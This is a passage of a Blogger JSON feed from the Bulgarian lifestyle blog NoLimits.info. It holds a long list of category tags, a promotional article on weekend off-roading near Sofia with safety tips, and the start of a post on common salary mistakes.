услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"381"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EРазрешения и правила — някои гори\nили природни зони изискват разрешения или са защитени. Проверявайте дали офроуд\nдейността е допустима, ако сами организирате събитието.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПазете природата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗапазете терена в състоянието, в което сте го заварили. Не\nизхвърляйте отпадъци, не рушете, спазвайте указателните табели и ограниченията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EНай-лесно е да се доверите на професионалистите и да не\nзабравяте основната цел на заниманието – забавлението!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1033653604266736435\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1033653604266736435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/blog-post.html","title":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s72-c\/%D0%90%D0%A2%D0%92.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3505327464200814814"},"published":{"$t":"2025-10-05T09:09:00.003+03:00"},"updated":{"$t":"2025-10-05T09:09:32.256+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"грешки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пари"}],"title":{"type":"text","$t":"10 грешки, които хората правят със заплатата си всеки месеца"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #374151; font-size: 16px;\"\u003EУправлението на личните финанси е ключов аспект от живота на всеки човек. Заплатите ни са основният източник на доходи и начинът, по който ги управляваме, може значително да повлияе на нашето финансово благополучие в дългосрочен план. Въпреки това, много хора допускат редица грешки при управлението на своите заплати, които могат да доведат до финансови затруднения и стрес. В тази статия ще разгледаме десет от най-често срещаните грешки, които хората правят със заплатата си всеки месец, както и 